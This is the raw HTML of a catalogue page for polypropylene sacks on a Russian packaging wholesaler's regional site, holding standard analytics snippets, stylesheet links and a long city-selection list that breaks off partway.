

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-polyarnye-zori.ru/catalog/polipropilenovye-meshki/
body_size: 66368
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(75030268, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/75030268" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки полипропиленовые купить оптом по низким ценам у производителя МИРПАК-Полярные Зори в Полярных Зорях    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки полипропиленовые оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Полярных Зорях!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-polyarnye-zori.ru/catalog/polipropilenovye-meshki/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-polyarnye-zori.ru/catalog/polipropilenovye-meshki/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-polyarnye-zori.ru/catalog/polipropilenovye-meshki/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки полипропиленовые купить оптом по низким ценам у производителя МИРПАК-Полярные Зори в Полярных Зорях">
<meta property="og:description" content="Купить Мешки полипропиленовые оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Полярных Зорях!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул Энергетиков, дом 33">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('polyarnye-zori@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">polyarnye-zori@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Полярные Зори</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
